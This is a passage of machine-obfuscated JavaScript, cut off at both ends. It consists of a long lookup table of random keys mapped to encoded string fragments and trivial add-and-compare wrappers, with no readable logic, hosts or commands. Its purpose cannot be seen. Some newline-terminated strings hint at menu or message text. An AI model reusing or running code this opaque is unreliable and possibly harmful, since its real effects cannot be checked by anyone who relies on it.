_0x58bc1b!==_0x5be51b;},'VFkgc':_0x5a7f21(0x673,0x5da,0x66d,0x768,0x5bd),'CrCtS':_0x220ab3(0x32c,0x2aa,0x2ff,0x236,0x431),'QMVZC':_0x5850f1(-0x18d,-0x20,-0x1d0,-0x186,-0x37d)+_0x5a7f21(0x649,0x4db,0x626,0x626,0x69d)+_0x34cddd(0x318,0x5a8,0x50f,0x6a6,0x5f5)+_0x34cddd(0x3af,0x404,0x268,0x25f,0x3c7)+_0x34cddd(0x32e,0x314,0x28e,0x291,0x316)+_0x220ab3(0x3e3,0x520,0x376,0x3ec,0x4c4)+_0x220ab3(0x1c2,0x3b3,0x566,0x430,0x33e)+_0x2b362e(0x569,0x4cf,0x552,0x62a,0x7e7)+_0x220ab3(0x196,0x2e7,0x4d6,0x1cb,0x433)+_0x5850f1(-0x275,-0x144,-0x22e,-0x1cb,-0x50)+_0x34cddd(0x431,0x5b2,0x3b9,0x485,0x264)+_0x220ab3(0x634,0x50c,0x41b,0x5e9,0x457)+_0x34cddd(0x1fd,0x257,0x339,0x230,0x1e3),'XssCz':_0x34cddd(0x6c7,0x58f,0x4f3,0x428,0x435),'QIabV':_0x5a7f21(0x68b,0x6f7,0x89c,0x5f9,0x4ff),'aqPVr':function(_0x1d90ed,_0x5c864b){return _0x1d90ed+_0x5c864b;},'fQrdr':function(_0x1a8892,_0x3446ab){return _0x1a8892+_0x3446ab;},'piuGo':function(_0x779e04,_0x3c9754){return _0x779e04+_0x3c9754;},'EKXbm':function(_0x5a1594,_0x67fd17){return _0x5a1594+_0x67fd17;},'OeIKq':function(_0x349d25,_0x12fd6e){return _0x349d25+_0x12fd6e;},'OWQje':function(_0x23e40c,_0x4a5b72){return _0x23e40c==_0x4a5b72;},'XtPDw':_0x5a7f21(0x56b,0x6c5,0x681,0x7d5,0x685),'ICLoz':_0x220ab3(0x4cb,0x586,0x6e2,0x768,0x4d0),'Cmtuu':function(_0x2ec4df,_0x4b7ae4){return _0x2ec4df+_0x4b7ae4;},'cIVyz':function(_0x328c60,_0x1a7e53){return _0x328c60+_0x1a7e53;},'aTqbg':function(_0x17b67b,_0x1938f0){return _0x17b67b+_0x1938f0;},'Mifmv':function(_0x4a6a20,_0x33d03a){return _0x4a6a20+_0x33d03a;},'IMbLR':_0x34cddd(0x507,0x590,0x54c,0x63f,0x588)+_0x34cddd(0x477,0x4d1,0x5cd,0x687,0x484)+_0x5850f1(-0x29e,-0x2f6,-0x2cb,-0x164,-0x1c6)+_0x5850f1(-0x85,0x189,-0x216,-0x40,-0x21b)+_0x34cddd(0x2cb,0x1de,0x3c0,0x37c,0x23c)+_0x220ab3(0x1a0,0x2b6,0xe3,0x37c,0x1c9)+_0x2b362e(0x5f4,0x5d3,0x49e,0x4eb,0x39d)+'\x0a','pelQw':_0x220ab3(0x282,0x1f6,0x136,0x2cf,0x3d6)+_0x5850f1(0x34,-0xc4,-0x2ac,-0x102,-0x2f9)+_0x5a7f21(0x627,0x5e8,0x5da,0x515,0x6d8)+_0x220ab3(0x2ac,0x320,0x1c8,0x305,0x40e)+_0x220ab3(0x3ca,0x494,0x2d3,0x590,0x524)+_0x220ab3(0x1b1,0x3a7,0x444,0x257,0x268)+_0x2b362e(0x5d3,0x3b1,0x50f,0x3f7,0x269),'sNuLU':_0x2b362e(0x3a1,0x172,0x2a4,0x351,0x1fd)+_0x34cddd(0x281,0x3ec,0x255,0x31b,0x427)+_0x34cddd(0x47e,0x336,0x50c,0x5ba,0x64d)+_0x34cddd(0x288,0x3c8,0x2a7,0x34c,0x497)+_0x5850f1(-0x2c3,-0x20f,-0x64,-0x157,-0x5f)+_0x5850f1(0x265,0x193,0x2d4,0xf0,-0x5b)+'\x20\x0a','Hoece':_0x220ab3(0x480,0x33c,0x158,0x145,0x224)+_0x2b362e(0x263,0x32e,0x555,0x411,0x45f)+_0x2b362e(0x283,0x2ab,0x3d0,0x438,0x3b0)+_0x5850f1(-0x52,-0x31d,-0x187,-0x1a9,-0x333)+_0x5850f1(-0x39b,-0x333,-0x3c2,-0x24a,-0x93)+_0x220ab3(0x3b2,0x2e6,0x1ec,0x4bf,0x39e)+_0x5850f1(-0x268,-0x3d,0x26,-0x17a,0x7),'UaBbw':_0x5a7f21(0x668,0x812,0x88c,0x6c5,0x6a0),'LnrRH':_0x5850f1(0x13e,-0xc9,0x25f,0xd7,0x1c8)+_0x220ab3(0xf7,0x266,0x3a0,0x311,0x7e)+_0x2b362e(0x28f,0x436,0x45f,0x3fe,0x31c)+_0x2b362e(0x313,0x3a3,0x4b3,0x343,0x2e7)+_0x5a7f21(0x6ac,0x644,0x4b6,0x580,0x7fe)+_0x5a7f21(0x7e1,0x7cd,0x698,0x6ca,0x745)+_0x34cddd(0x502,0x1ca,0x34c,0x48a,0x2e7)+_0x220ab3(0x2be,0x429,0x440,0x273,0x498)+_0x220ab3(-0x13,0x1d7,0x1b6,0x303,0xed)+_0x5a7f21(0x88c,0x7ac,0x929,0x7cd,0x5d5)+_0x5a7f21(0x659,0x820,0x81f,0x752,0x7a0)+_0x2b362e(0x4f5,0x53b,0x5c1,0x5f0,0x63a)+_0x5850f1(-0x11a,-0x6a,0x3,0x87,0x1d6)+_0x2b362e(0x3a1,0x1d7,0x2f0,0x345,0x155)+_0x2b362e(0x576,0x4c8,0x3a0,0x4d3,0x349)+_0x5a7f21(0x3a7,0x45c,0x567,0x60e,0x3f6)+_0x220ab3(0x165,0x312,0x4e3,0x37e,0x37f)+_0x2b362e(0x610,0x3e8,0x469,0x446,0x56e)+_0x34cddd(0x2e9,0x28c,0x462,0x47a,0x3ca)+_0x5a7f21(0x77f,0x768,0x759,0x87c,0x84f)+_0x34cddd(0x20b,0x48b,0x333,0x4cc,0x1c7)+_0x2b362e(0x550,0x43f,0x506,0x4b6,0x4cc)+_0x220ab3(0x1b7,0x3a9,0x2b2,0x460,0x2c0)+_0x2b362e(0x594,0x68d,0x5e0,0x4c2,0x43f)+_0x220ab3(0x2e7,0x48a,0x35f,0x67a,0x440)+_0x34cddd(0x34e,0x69a,0x4c3,0x548,0x50a)+_0x34cddd(0x14c,0x292,0x31a,0x504,0x373)+_0x5a7f21(0x6f3,0x674,0x543,0x4cf,0x7c1)+_0x2b362e(0xd1,0x468,0x3fd,0x295,0xf7)+_0x5a7f21(0x8dc,0x7ee,0x739,0x606,0x7ec)+_0x220ab3(0x6c5,0x566,0x3de,0x642,0x39e)+_0x5850f1(-0x10,-0x168,0x14d,-0x9c,-0x67)+_0x220ab3(0x3a9,0x29c,0x3a8,0x2e0,0x188)+_0x2b362e(0x64b,0x7fa,0x6bc,0x626,0x4fd)+_0x2b362e(0x620,0x3f5,0x54c,0x460,0x628)+_0x220ab3(0xc2,0x27f,0x3d3,0x11c,0x2cd)+_0x5a7f21(0x3e7,0x498,0x5d3,0x3aa,0x585)+_0x34cddd(0x67a,0x5ec,0x632,0x65a,0x6d7)+_0x5a7f21(0x641,0x75c,0x738,0x6c4,0x862)+_0x5850f1(-0x1d4,-0x2d3,-0x318,-0x14c,-0x329)+_0x5850f1(-0x154,-0x1c6,-0x2f0,-0x216,-0x34b)+_0x220ab3(0x47e,0x430,0x31f,0x2a9,0x561)+_0x5850f1(-0x1fd,-0x50,-0x128,-0x14a,-0x5a)+_0x34cddd(0x5a8,0x459,0x52a,0x4be,0x5da)+_0x34cddd(0x3e2,0x3d4,0x476,0x2f8,0x2a5)+_0x34cddd(0x570,0x2e7,0x495,0x4a4,0x384)+_0x5850f1(-0x1c2,-0x2af,-0x100,-0x184,-0x262)+_0x34cddd(0x192,0x29a,0x2b9,0x104,0x370)+_0x2b362e(0x3d1,0x18a,0x1c1,0x2c8,0xe4)+_0x220ab3(0x32b,0x35e,0x173,0x536,0x1da)+_0x220ab3(0x347,0x328,0x422,0x45a,0x23c)+_0x5a7f21(0x6a5,0x808,0x986,0x9d9,0x69f)+_0x220ab3(0x4f0,0x457,0x3f5,0x5f0,0x422)+_0x34cddd(0x1b8,0x242,0x37a,0x344,0x33a)+_0x34cddd(0x39d,0x35e,0x3fe,0x2e0,0x556)+_0x5850f1(-0x167,0x90,-0x230,-0x136,-0x32d)+_0x5850f1(0x20b,0x13,0x101,0xb4,0x97)+_0x34cddd(0x514,0x5bf,0x57f,0x65b,0x52e)+_0x5850f1(0x6e,0x143,0x267,0xad,0x170)+_0x5a7f21(0x59b,0x6a9,0x899,0x507,0x6b7)+_0x5850f1(-0x198,-0x138,0x10f,-0x95,-0x152)+_0x2b362e(0x803,0x655,0x7f6,0x63a,0x6d6)+_0x220ab3(0xca,0x206,0x2f6,0x143,0x63)+_0x2b362e(0x1e6,0x2b3,0x4d4,0x2f0,0x42c)+_0x5a7f21(0x69f,0x64e,0x6bf,0x70a,0x843)+_0x5850f1(-0x21e,0xfa,0x10,-0xc9,-0x8d)+_0x220ab3(0x42f,0x2e0,0x4bb,0x13d,0x3c2)+_0x220ab3(0x412,0x258,0x147,0x34e,0xf5)+_0x5850f1(0xe1,0x203,0x2a2,0xaa,-0x139)+_0x2b362e(0x530,0x3c1,0x528,0x4d4,0x6b1)+_0x34cddd(0x3f3,0x3d4,0x532,0x5ff,0x52d)+_0x5a7f21(0x99c,0x7a7,0x843,0x5ef,0x783)+_0x5a7f21(0x68c,0x4d7,0x37c,0x3d1,0x54e)+_0x34cddd(0x2dd,0x36b,0x411,0x4f0,0x358)+_0x5850f1(-0x2da,0xcf,-0x57,-0xf8,-0x2b5)+_0x34cddd(0x397,0x49b,0x484,0x370,0x644)+_0x5850f1(0x12c,-0x75,-0x18a,-0xa3,0x4f)+_0x5a7f21(0x376,0x4a2,0x5e2,0x461,0x672)+_0x5a7f21(0x625,0x635,0x7e2,0x53d,0x7fc)+_0x2b362e(0x46e,0x3fe,0x4af,0x4cb,0x4ff)+_0x2b362e(0x455,0x52d,0x2a4,0x46f,0x562)+_0x34cddd(0x473,0x474,0x3ae,0x543,0x287)+_0x5a7f21(0x63c,0x5aa,0x6d8,0x447,0x5e1)+_0x5a7f21(0x9b6,0x803,0x68d,0x7f7,0x893)+_0x5850f1(-0x3a5,-0x1bf,-0x2a1,-0x1b5,-0x137)+_0x5a7f21(0x551,0x6e1,0x70e,0x715,0x8d7)+_0x5a7f21(0x54d,0x5d9,0x423,0x6fa,0x474)+_0x2b362e(0x5dc,0x662,0x7d9,0x5f7,0x623)+_0x220ab3(0x60b,0x4e6,0x57d,0x47f,0x33d)+_0x34cddd(0x449,0x559,0x453,0x433,0x59c)+_0x5a7f21(0x69b,0x759,0x63a,0x5ee,0x689)+_0x5a7f21(0x2ff,0x4f5,0x654,0x3a0,0x3ee)+_0x5850f1(-0x11c,-0x2c,0x4c,-0x150,0xa3)+_0x220ab3(0x448,0x527,0x439,0x433,0x558)+_0x34cddd(0x2bd,0x206,0x2f4,0x1c4,0x2bd)+_0x5850f1(-0x7b,-0x20b,0x77,-0xc0,0xdd)+_0x5a7f21(0x377,0x4d0,0x516,0x446,0x696)+_0x220ab3(0x3e0,0x2b3,0x447,0x1a4,0x26f)+_0x5a7f21(0x587,0x481,0x37c,0x2ff,0x301)+_0x220ab3(0x70,0x1cf,0x20b,0xf5,0x105)+_0x34cddd(0x346,0x127,0x2fc,0x359,0x281)+_0x5a7f21(0x524,0x5eb,0x5c0,0x678,0x664)+_0x34cddd(0x317,0x415,0x406,0x592,0x554)+_0x34cddd(0x47a,0x5c0,0x5d5,0x4a0,0x4d5)+_0x2b362e(0x621,0x4b9,0x4bf,0x523,0x4d8)+_0x5850f1(0x24b,0x59,-0x59,0x69,0x1ba)+_0x5850f1(-0x152,0x1de,-0xac,0x50,0x1d7)+_0x5850f1(-0x8,0x293,0x87,0x141,0x16)+_0x5a7f21(0x77f,0x631,0x50d,0x73f,0x4bf)+_0x5a7f21(0x376,0x47a,0x5bf,0x441,0x331)+_0x5a7f21(0x736,0x585,0x406,0x391,0x612)+_0x5a7f21(0x5bc,0x6b1,0x6e5,0x76a,0x4e4)+_0x5850f1(0x166,0xf6,0x2c8,0xf8,0xd3)+_0x5a7f21(0x5fb,0x469,0x2c2,0x4fb,0x429)+_0x34cddd(0x159,0x21a,0x2f1,0x2f9,0x3f3)+_0x220ab3(0x22a,0x260,0x3c8,0x103,0x32b)+_0x5850f1(-0x375,-0x45,-0x2be,-0x238,-0xd9)+_0x220ab3(0x615,0x486,0x2c6,0x595,0x66f)+_0x5850f1(-0xf7,-0x220,0x50,-0x181,-0x22d)+_0x5850f1(-0xc7,0x31,-0xef,0x2b,0x1a1)+_0x5850f1(-0x18,0x166,0x7c,0x153,0x288)+_0x220ab3(0x2b2,0x3c9,0x1f0,0x55f,0x371)+_0x34cddd(0x214,0x2a1,0x33a,0x44d,0x52a)+_0x5850f1(-0x39,-0xb1,0xa0,-0x128,-0x31d)+_0x5a7f21(0x5bf,0x4cb,0x600,0x662,0x6a7)+_0x5850f1(-0x2c3,-0x2da,-0x22d,-0x22a,-0x29c)+_0x5a7f21(0x50f,0x4e4,0x2eb,0x46f,0x63d)+_0x5850f1(-0x111,0x78,0xf9,0x19,0x1a3)+_0x34cddd(0x16f,0x38b,0x2ec,0x35f,0x3d8)+_0x5850f1(0x34a,-0x75,0x227,0x150,0x11e)+_0x34cddd(0x152,0xab,0x296,0x1cf,0x439)+_0x5850f1(-0x28,0x4d,0xb5,0x170,-0x1a)+_0x34cddd(0x345,0x40d,0x2c7,0x426,0x24a)+_0x5a7f21(0x4bc,0x5c8,0x6a1,0x400,0x5b2)+_0x5a7f21(0x45c,0x579,0x6c2,0x6c7,0x386)+_0x5850f1(0xd4,0x2e5,0x11a,0x12a,0x9c)+_0x2b362e(0x62e,0x5ee,0x534,0x447,0x26f)+_0x220ab3(0x33c,0x199,0xfb,0x81,0x2df)+_0x5850f1(0x1e6,0x33,0xf,0x185,0x1b0)+_0x5850f1(-0x280,-0x1f2,-0x275,-0x1ca,-0x349)+_0x2b362e(0x754,0x3fd,0x58b,0x5ba,0x76b)+_0x34cddd(0x49a,0x448,0x403,0x37d,0x215)+_0x2b362e(0xcc,0x1f9,0x1d6,0x28c,0x29d)+_0x5a7f21(0x4f2,0x546,0x6c4,0x676,0x652)+_0x2b362e(0x4d1,0x38d,0x55b,0x40b,0x413)+_0x5850f1(-0x3c4,-0x1ef,-0x1b0,-0x1f1,-0x328)+_0x220ab3(0x39d,0x3be,0x46e,0x1e4,0x583)+_0x220ab3(0x576,0x48b,0x365,0x37b,0x4f3)+_0x2b362e(0x1f9,0x21a,0x5ba,0x3d6,0x4af)+_0x5850f1(0xe1,0x26e,0x2f2,0x11d,-0xb)+_0x34cddd(0x3f9,0x35b,0x321,0x168,0x3d9)+_0x220ab3(0x1e7,0x2fa,0x4d4,0x2ee,0x45e),'nGMel':_0x220ab3(0x301,0x28d,0x2e2,0x132,0x369)+_0x34cddd(0x289,0x2a8,0x444,0x595,0x4fb)+'+$','RIzzH':_0x2b362e(0x333,0x55a,0x40d,0x3a3,0x405),'MZvAH':function(_0x39e928,_0x2d285c){return _0x39e928(_0x2d285c);},'POeRK':function(_0x5806b9,_0x8162c8){return _0x5806b9+_0x8162c8;},'FhHeN':function(_0x1818e3,_0x167495){return _0x1818e3+_0x167495;},'yrnlZ':function(_0x22f868,_0x41e54f){return _0x22f868+_0x41e54f;},'tFYMG':function(_0x2c17d3,_0x1206ab){return _0x2c17d3+_0x1206ab;},'cWCuj':_0x5850f1(0x22,0x170,-0x165,0x16,0xbb)+'\x20','MyLyE':function(_0x5b4700,_0x503317){return _0x5b4700==_0x503317;},'zjqTz':_0x2b362e(0x4dd,0x35a,0x374,0x4a2,0x37e)+_0x34cddd(0x163,0x343,0x2ca,0x2b3,0x48e),'USupy':_0x5a7f21(0x80a,0x683,0x547,0x7df,0x5e4)+'rd','jwyEM':_0x5a7f21(0x7be,0x693,0x4ed,0x556,0x4f1)+_0x220ab3(0x1b3,0x254,0x25d,0xad,0x31d),'ZRDdR':_0x2b362e(0x384,0x3e6,0x689,0x4b2,0x525)+'RD','ALMhF':function(_0xf0ef92,_0x2dd897){return _0xf0ef92==_0x2dd897;},'ugDLO':_0x34cddd(0x6a7,0x46d,0x55e,0x3b3,0x5a6)+_0x5850f1(-0x212,-0x26a,-0x291,-0x1e9,-0x23),'KHhXX':_0x34cddd(0x3c5,0x655,0x55e,0x53b,0x5f0)+'rd','tdUgR':_0x220ab3(0x28c,0x308,0x2b9,0x336,0x3a4),'mUBYW':_0x5850f1(0xdc,-0xe8,-0x21e,-0x77,-0xd5),'JVlCD':function(_0x11ddec,_0x5dabc3){return _0x11ddec+_0x5dabc3;},'SVmgF':_0x5850f1(0x249,0x1d6,0xa5,0x6a,0x9b)+_0x34cddd(0x5a4,0x794,0x608,0x7d3,0x73d)+_0x5850f1(-0x1,0x10d,0xb0,0x144,0x80)+_0x5a7f21(0x8b9,0x70e,0x7ba,0x729,0x7ff)+_0x34cddd(0x4bf,0x6ef,0x593,0x758,0x70a)+_0x220ab3(0x463,0x3d8,0x3a6,0x46b,0x574)+_0x5a7f21(0x58c,0x5a5,0x70b,0x665,0x556)+_0x5a7f21(0x786,0x74b,0x5ed,0x845,0x784)+_0x2b362e(0x2d7,0x4f3,0x503,0x34e,0x1ce),'NqEmB':_0x220ab3(0x67a,0x4aa,0x544,0x602,0x31d)+_0x34cddd(0x490,0x4f9,0x3bd,0x51b,0x24d)+_0x220ab3(0x5e8,0x412,0x53b,0x5e1,0x5de)+_0x34cddd(0x48b,0x7c4,0x60e,0x542,0x803)+_0x220ab3(0x4b9,0x4ba,0x670,0x439,0x401)+_0x5850f1(0x1a,-0x53,0x1fa,0x18a,0x1e4)+_0x5a7f21(0x82d,0x739,0x5c6,0x60e,0x618)+_0x2b362e(0x2e9,0x4f0,0x456,0x3b7,0x216)+_0x220ab3(0x367,0x1bf,0xb9,0xdf,0x159)+_0x5a7f21(0x37e,0x51d,0x4dc,0x428,0x4ea)+_0x2b362e(0x6ba,0x472,0x3e1,0x562,0x4d7)+_0x34cddd(0x25f,0x4ab,0x3f4,0x537,0x5af)+'\x20\x0a','pXolk':function(_0x329960,_0x9a092){return _0x329960==_0x9a092;},'IGzgQ':_0x5850f1(0x1f2,0x1fa,-0xe6,0x53,-0x177),'KHlcC':function(_0x475b25,_0x1af107){return _0x475b25+_0x1af107;},'Arpeb':_0x220ab3(0x4c0,0x55b,0x4a8,0x73d,0x52f)+'n','IMFaT':function(_0x4fbf22,_0x582067){return _0x4fbf22+_0x582067;},'ukfjt':function(_0x1c6ca2,_0x3f4ab0){return _0x1c6ca2+_0x3f4ab0;},'hfYTw':function(_0x32540a,_0x5b121c){return _0x32540a+_0x5b121c;},'voLCb':function(_0x1af558,_0x1cefe7){return _0x1af558==_0x1cefe7;},'YwpKX':_0x5a7f21(0x94b,0x761,0x70b,0x8df,0x6ba)+_0x2b362e(0x4b4,0x44c,0x557,0x444,0x547),'wyRTh':function(_0x535515,_0x5b1e0a){return _0x535515!==_0x5b1e0a;},'vMCtN':_0x5a7f21(0x7cc,0x707,0x587,0x60c,0x8a1),'UTSub':_0x5850f1(-0x87,-0x1bd,-0x4d,-0x2e,-0x24),'sphus':function(_0x30e32e,_0x463e82){return _0x30e32e+_0x463e82;},'bPhTf':function(_0x520f07,_0x1592a4){return _0x520f07+_0x1592a4;},'knkUO':function(_0x38be52,_0x4be445){return _0x38be52+_0x4be445;},'VEBCo':function(_0x191107,_0x552ad3){return _0x191107+_0x552ad3;},'HVNOG':_0x5a7f21(0x5d4,0x548,0x5b6,0x5d0,0x452)+_0x5850f1(-0x2c1,-0x29a,0x86,-0x172,-0x21f)+_0x34cddd(0x2ed,0x3e1,0x45f,0x473,0x5a6)+_0x5850f1(-0x1b4,-0x69,-0x118,-0x4a,-0xa6)+_0x2b362e(0x16e,0x317,0x369,0x32d,0x275)+_0x2b362e(0x3a9,0x54f,0x4d8,0x37a,0x2e1)+_0x5850f1(-0x24c,-0x43e,-0x29c,-0x25b,-0x1f6)+'\x0a\x0a','rRabi':_0x34cddd(0x2a3,0x488,0x445,0x3d2,0x3f4)+_0x220ab3(0x611,0x555,0x646,0x717,0x38a)+_0x5a7f21(0x770,0x80a,0x801,0x728,0x9da)+_0x34cddd(0x383,0x361,0x4bd,0x472,0x437)+_0x34cddd(0x702,0x773,0x610,0x441,0x63f)+_0x5850f1(0xd,0x3b,0x1b,0x11c,0x169)+_0x34cddd(0x5cf,0x5e2,0x621,0x6ee,0x59a)+_0x220ab3(0x5f2,0x434,0x4ff,0x2cf,0x338)+_0x5850f1(0x33,-0x1c0,0x197,-0x24,0x15e)+'\x0a','Hqqnf':_0x34cddd(0x747,0x473,0x609,0x683,0x633)+_0x5a7f21(0x818,0x7a0,0x820,0x657,0x72e)+_0x220ab3(0x556,0x484,0x29e,0x3c6,0x432)+_0x5850f1(0x24,-0x25,0x10d,-0xa4,0x35)+_0x5a7f21(0x782,0x6b3,0x54c,0x787,0x68b)+_0x34cddd(0x379,0x379,0x53d,0x63c,0x6c6)+_0x34cddd(0x657,0x6c7,0x5aa,0x5b9,0x609)+_0x5a7f21(0x549,0x703,0x6c1,0x706,0x61f)+_0x2b362e(0x203,0x53c,0x4da,0x3de,0x32a)+_0x5850f1(-0x255,-0x322,-0x31a,-0x153,-0x18)+_0x5a7f21(0x5d3,0x4eb,0x3e1,0x5ee,0x3d9)+_0x5850f1(0x8e,-0x22e,-0x131,-0x49,-0xbf),'Hrxme':_0x34cddd(0x58d,0x69b,0x55f,0x460,0x3eb)+_0x2b362e(0x46a,0x219,0x293,0x3d1,0x548)+_0x5850f1(-0x36,0x1ff,0x174,0x143,-0x6d)+_0x5a7f21(0x8fa,0x765,0x6b8,0x852,0x90c)+_0x34cddd(0x5fc,0x678,0x586,0x596,0x6f7)+_0x5a7f21(0x78a,0x826,0x71a,0x77d,0x8bd)+_0x220ab3(0x2b1,0x35d,0x317,0x171,0x35b)+_0x2b362e(0x4c5,0x6c9,0x4b8,0x636,0x698)+_0x5850f1(0x71,0xdc,0x10,0x3f,-0x1b0)+'\x20\x0a','BIrCu':_0x5a7f21(0x4d5,0x691,0x829,0x5b6,0x4c5)+_0x220ab3(0x3e7,0x23c,0x414,0x19d,0x17b)+_0x34cddd(0x5a9,0x615,0x5f6,0x4c6,0x7a8)+_0x220ab3(0x31b,0x4b1,0x677,0x58f,0x627)+_0x5a7f21(0x632,0x51c,0x60b,0x705,0x6fd)+_0x2b362e(0x156,0x4ce,0x4d3,0x30c,0x4b7)+_0x220ab3(0x1b0,0x1ba,-0x17,0x1d7,0x15b)+_0x2b362e(0x233,0x427,0x20e,0x39d,0x34f)+_0x220ab3(0x464,0x288,0x236,0x16e,0x422),'qStrl':_0x220ab3(0x4df,0x48c,0x3df,0x4a6,0x3c7),'oFGlN':function(_0x3d7841,_0x3e7e41){return _0x3d7841==_0x3e7e41;},'QLgWe':_0x220ab3(0x403,0x459,0x564,0x4d6,0x3b3),'DfyAu':_0x5850f1(0x220,-0x108,-0x131,0x86,0x1aa),'dsceq':_0x2b362e(0x663,0x649,0x325,0x4df,0x5a3)+'r','BxWES':_0x34cddd(0x499,0x2a4,0x2bf,0x2c6,0x424),'glvfw':function(_0x34e176,_0x1059e7){return _0x34e176+_0x1059e7;},'FQkDL':function(_0x37ef6d,_0x2db007){return _0x37ef6d+_0x2db007;},'wJnoO':function(_0x312f6f,_0x2e3a7a){return _0x312f6f+_0x2e3a7a;},'DtGGM':function(_0x2896dc,_0x37f65a){return _0x2896dc+_0x37f65a;},'jeoaP':function(_0xbdc4e7,_0x4ee65b){return _0xbdc4e7+_0x4ee65b;},'VXIQv':function(_0x4388c4,_0x3af2fe){return _0x4388c4+_0x3af2fe;},'aQbGU':function(_0xcb89fd,_0x1273d4){return _0xcb89fd+_0x1273d4;},'CmCPp':function(_0x412f10,_0x12c308){return _0x412f10+_0x12c308;},'OCuGM':_0x34cddd(0x167,0x44b,0x28a,0x12e,0x1ad)+_0x220ab3(0x75,0x1cc,0x3c6,0x1de,0x1fe)+_0x5a7f21(0x5f8,0x480,0x641,0x43a,0x43f)+_0x34cddd(0x326,0x3e3,0x512,0x4d5,0x61c)+_0x2b362e(0x107,0x179,0x191,0x29f,0x134)+_0x220ab3(0x161,0x1cc,0x163,0x85,0x7f)+_0x220ab3(0x346,0x1cc,0x186,0x333,0xd)+'\x0a','AYhoh':_0x34cddd(0x285,0x447,0x28a,0x96,0xfc)+_0x34cddd(0x3bb,0x1e1,0x28a,0xc6,0x338)+_0x2b362e(0x1bb,0x20a,0xbf,0x29f,0x290)+_0x34cddd(0x4f7,0x3b0,0x4c1,0x3d8,0x3c4)+_0x2b362e(0x3d8,0x41d,0x1c1,0x29f,0x1eb)+_0x2b362e(0x5ea,0x52a,0x76b,0x603,0x69b)+_0x5850f1(-0x94,-0x98,-0x369,-0x229,-0x203)+'\x0a','YMKtC':_0x5850f1(-0x254,-0x416,-0x152,-0x229,-0x413)+_0x2b362e(0x42e,0x480,0x3ba,0x29f,0x1a6)+_0x5a7f21(0x5d0,0x4a3,0x57c,0x4d1,0x4a7)+_0x5850f1(0x1d2,-0x2b,0x279,0x13c,0x7e)+_0x5a7f21(0x55d,0x60b,0x79a,0x584,0x594)+_0x220ab3(0x4f6,0x531,0x403,0x46e,0x602)+_0x2b362e(0x3b4,0xdb,0x23b,0x29f,0x1c1)+'\x0a','kPFJw':_0x2b362e(0xcd,0x162,0x25b,0x29f,0x3d0)+_0x5a7f21(0x2cf,0x480,0x5d7,0x63d,0x578)+_0x2b362e(0x6c8,0x752,0x6c5,0x642,0x67f)+_0x2b362e(0x4cc,0x567,0x43c,0x50b,0x32a)+_0x2b362e(0x43d,0x446,0x6df,0x5cd,0x484)+_0x5a7f21(0x8d9,0x7ae,0x92b,0x5f7,0x8bb)+_0x2b362e(0x37f,0x1bb,0x43a,0x29f,0x151)+'\x0a','knCdq':_0x2b362e(0x400,0x102,0x206,0x29f,0x479)+_0x5850f1(0x30,-0xb7,0x6f,-0x16b,0x31)+_0x2b362e(0x517,0x6e0,0x487,0x642,0x80e)+_0x5850f1(-0x16e,-0x1f3,0xb,-0x8f,-0x42)+_0x34cddd(0x4e4,0x462,0x62d,0x7f4,0x539)+_0x34cddd(0x463,0x1b0,0x348,0x46a,0x1e9)+_0x5a7f21(0x38a,0x480,0x300,0x393,0x39a)+'\x0a','VyTOW':_0x5a7f21(0x456,0x480,0x3b5,0x614,0x3a9)+_0x2b362e(0x3d7,0x36c,0x19a,0x2ac,0x137)+_0x5a7f21(0x64d,0x62e,0x6e5,0x5e2,0x551)+_0x2b362e(0x2ee,0x208,0x131,0x29f,0x135)+_0x2b362e(0x40c,0x35c,0xe9,0x2ac,0x371)+_0x5850f1(-0x5e,-0x208,-0x11c,-0x16b,-0x219)+_0x5850f1(-0x1a8,-0x12c,-0x141,-0x229,-0x41e)+'\x0a','WZraW':_0x5850f1(-0x20d,-0x2d,-0x14b,-0x9e,0x2c)+_0x5a7f21(0x607,0x6b7,0x810,0x673,0x652)+_0x5850f1(-0x16d,-0x378,-0x144,-0x229,-0x40c)+_0x5a7f21(0x56a,0x53e,0x69a,0x4cb,0x485)+_0x5850f1(0x88,-0x89,0x1df,0x105,-0x79)+_0x2b362e(0x40c,0x5d2,0x418,0x50b,0x44b)+_0x34cddd(0x1f9,0x40d,0x28a,0x1ae,0x116)+'\x0a','nCSrd':_0x220ab3(0x2cd,0x1ef,0x1a4,0x3d9,0xeb)+_0x5850f1(0x16e,-0x12d,0x15c,-0x7b,0x157)+_0x34cddd(0xf6,0x171,0x28a,0xdf,0x419)+_0x2b362e(0x318,0x17a,0x2ff,0x2c2,0x272)+_0x2b362e(0x3e3,0x345,0x50f,0x4e9,0x311)+_0x34cddd(0x2f3,0x4f9,0x4d4,0x5ec,0x467)+_0x34cddd(0x32e,0x429,0x424,0x415,0x455)+'\x0a','gzifg':_0x34cddd(0x4be,0x482,0x4a4,0x5f6,0x498)+_0x5850f1(-0x33,-0x3d,-0x223,-0x229,-0x7c)+_0x5850f1(-0x29c,-0x3d6,-0x1c2,-0x229,-0x398)+_0x5850f1(0x232,0x2cc,0x1e1,0x17a,0x24a)+_0x5a7f21(0x474,0x4f8,0x396,0x5f5,0x543)+_0x34cddd(0x6a6,0x495,0x62d,0x7f9,0x622)+_0x34cddd(0x536,0x4a8,0x4c1,0x466,0x582)+'\x0a','DbKGK':_0x5850f1(-0x67,0x97,0xc0,-0x8f,0x10f)+_0x2b362e(0x192,0x48e,0x3e0,0x29f,0x2ca)+_0x220ab3(0x171,0x357,0x16f,0x253,0x23c)+_0x220ab3(0x4c7,0x56f,0x609,0x617,0x6c6)+_0x5a7f21(0x92f,0x7e5,0x7ca,0x94d,0x7af)+_0x5850f1(-0x6b,0x19e,0x26,0x17a,0xba)+_0x34cddd(0x428,0x66a,0x4c1,0x68f,0x561)+'\x0a','TQrYO':_0x34cddd(0x55c,0x611,0x438,0x62c,0x3ee)+_0x34cddd(0xa9,0xdb,0x28a,0x208,0x1fc)+_0x34cddd(0x320,0x23b,0x415,0x2c0,0x357)+_0x220ab3(0x75e,0x56f,0x463,0x5af,0x6ff)+_0x5850f1(0x247,0x160,0xa2,0x17a,0x39)+_0x220ab3(0x221,0x1d9,0x337,0x39b,0x83)+_0x34cddd(0x486,0x67a,0x5ef,0x45d,0x794)+'\x0a','msAnw':_0x220ab3(0x3c,0x1cc,0x314,0x2ec,0x378)+_0x5a7f21(0x367,0x480,0x30c,0x2a1,0x420)+_0x34cddd(0x130,0x319,0x28a,0x155,0x303)+_0x2b362e(0x477,0x36d,0x427,0x2ac,0x16f)+_0x2b362e(0x7f3,0x4d5,0x812,0x642,0x7db)+_0x5a7f21(0x60c,0x4f8,0x40c,0x6f0,0x46e)+_0x